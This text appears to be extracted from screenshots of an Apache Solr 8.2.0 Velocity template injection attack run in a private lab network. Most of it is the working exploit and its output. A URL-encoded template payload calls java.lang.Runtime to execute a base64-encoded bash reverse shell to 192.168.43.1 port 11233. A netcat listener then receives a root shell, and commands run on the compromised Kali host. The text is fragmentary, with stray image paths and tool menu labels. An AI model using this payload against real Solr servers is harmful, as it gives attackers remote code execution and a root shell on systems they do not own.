 192.168.43.128:8983/solr/
http://192.168.43.128:8983/solr/alice/select?q=1&wt=velocity&v.template=custom&v.template.custom=%2
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.43.128:8983/solr/alice/select?q=1&wt=velocity&v.template=custom&v.template.custom=%23set($x=
%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23s
et($ex=$rt.getRuntime().exec(%27bash+-c+%7becho%2cYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjQzLjEvMTEyMzMgMD4mMQ%3d%3d%7d%7c%7bbase64%2c-d%7d%7c%7bbash%2c-
i%7d%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
0 uid=0(
管理员: C:\WINDOWS\system32\cmd.exe - nc -lvvp 11233
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
]0;root@kali: ~/Desktop/solr-8.2.0/server[01;31mroot@kali[00m:[01;34m~/Desktop/solr-8.2.0/server[00m# echo '123'>1.
txt
echo '123'>1.txt
]0;root@kali: ~/Desktop/solr-8.2.0/server[01;31mroot@kali[00m:[01;34m~/Desktop/solr-8.2.0/server[00m# pwd
pwd
/root/Desktop/solr-8.2.0/server
]0;root@kali: ~/Desktop/solr-8.2.0/server[01;31mroot@kali[00m:[01;34m~/Desktop/solr-8.2.0/server[00m# exit
exit
exit
C:\Users\Administrator>nc -lvvp 11233
listening on [any] 11233 ...
192.168.43.128: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.43.1] from (UNKNOWN) [192.168.43.128] 33276: NO_DATA
bash: initialize_job_control: no job control in background: Bad file descriptor
]0;root@kali: ~/Desktop/solr-8.2.0/server[01;31mroot@kali[00m:[01;34m~/Desktop/solr-8.2.0/server[00m# pwd
pwd
/root/Desktop/solr-8.2.0/server
]0;root@kali: ~/Desktop/solr-8.2.0/server[01;31mroot@kali[00m:[01;34m~/Desktop/solr-8.2.0/server[00m#